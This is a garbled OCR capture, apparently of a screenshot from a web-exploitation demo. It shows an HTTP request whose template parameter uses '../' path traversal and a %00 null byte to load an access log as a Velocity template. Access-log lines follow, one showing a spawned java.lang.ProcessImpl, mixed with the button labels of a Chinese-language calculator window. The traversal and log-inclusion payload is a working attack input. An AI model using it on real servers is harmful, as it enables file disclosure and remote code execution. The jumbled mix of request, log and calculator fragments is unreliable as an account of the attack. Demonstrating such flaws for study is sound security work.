 1 GET
http://localhost:8080/inbreak-1/app/?template=../../../../../log/access.log%00.vm
HTTP/1.1
2 Host: localhost:8080
3
计算器
查看(V) 编辑(E) 帮助(H)
0
Page HTML Structure Analysis
MC MR MS M+ M-
a {Re} <> HTML
← CE C ± √
ay/2012:11:47:54 +0800] "GET /showcase/context.vm
"-" ""
7 8 9 / %
ay/2012:11:48:24 +0800] "GET /showcase/context.vm
"-" ""
4 5 6 * 1/x
ay/2012:11:49:22 +0800] "GET /showcase/context.vm
"-" "java.lang.ProcessImpl@a6a21a"